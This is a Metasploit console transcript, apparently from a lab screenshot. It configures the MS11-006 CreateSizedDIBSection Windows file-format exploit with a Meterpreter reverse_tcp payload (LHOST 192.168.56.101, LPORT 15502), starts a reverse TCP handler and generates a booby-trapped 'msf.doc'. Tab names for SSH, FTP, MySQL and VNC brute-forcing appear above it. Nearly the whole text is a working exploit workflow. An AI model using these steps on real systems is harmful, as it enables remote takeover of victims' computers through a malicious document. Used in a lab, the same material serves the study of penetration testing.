 windows/fileformat/ms11_006_createsizeddibsection X Files 1 X nmap X brute ftp X brute http X brute mysql X brute vnc X brute ssh X exploit X exploit X scanner/ssh/ssh_login X brute mysql
msf > use exploit/windows/fileformat/ms11_006_createsizeddibsection
msf exploit(ms11_006_createsizeddibsection) > set TARGET 0
TARGET => 0
msf exploit(ms11_006_createsizeddibsection) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms11_006_createsizeddibsection) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(ms11_006_createsizeddibsection) > set LPORT 15502
LPORT => 15502
msf exploit(ms11_006_createsizeddibsection) > set ExitOnSession false
ExitOnSession => false
msf exploit(ms11_006_createsizeddibsection) > set FILENAME msf.doc
FILENAME => msf.doc
msf exploit(ms11_006_createsizeddibsection) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(ms11_006_createsizeddibsection) > exploit -j
[*] Exploit running as background job.
[-] Handler failed to bind to 192.168.56.101:15502:-  -
[*] Started reverse TCP handler on 0.0.0.0:15502
[*] Creating 'msf.doc' file ...
[+] msf.doc created at /root/.msf4/local/msf.doc